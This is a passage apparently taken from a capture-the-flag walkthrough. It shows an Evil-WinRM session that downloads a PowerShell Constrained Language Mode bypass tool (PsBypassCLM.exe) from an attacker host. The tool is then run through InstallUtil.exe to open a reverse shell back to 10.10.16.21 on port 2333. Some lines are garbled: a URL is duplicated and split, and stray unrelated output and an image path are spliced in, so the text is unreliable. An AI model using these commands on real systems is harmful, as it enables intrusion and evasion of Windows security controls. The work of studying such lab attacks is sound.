 mand
*Evil-WinRM* PS C:\Users\amanda\Documents> iwr -uri http://10.10.16.21:5001/Pshttp://10.10.16.21:5001/PsBypassCLM.exe
CLM.exe
*Evil-WinRM* PS C:\Users\amanda\Documents> ls
Directory: C:\Users\amanda\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 3/31/2025 4:12 AM 33792 PsBypassCLM.exe
LastLogon Delegation
2018-07-12 22:23:50.871575
*Evil-WinRM* PS C:\Users\amanda\Documents> C:\Windows\Microsoft.NET\Framework64\v4.0.30319\InstallUtil.exe /l
ogfile= /LogToConsole=true /U /revshell=true /rhost=10.10.16.21 /rport=2333 C:\Users\amanda\Documents\PsBypas
sCLM.exe
Microsoft (R) .NET Framework Installation utility Version 4.6.1586.0
Copyright (C) Microsoft Corporation.  All rights reserved.
LastLogon Delegation
2018-07-12 22:23:50.871575
The uninstall is beginning.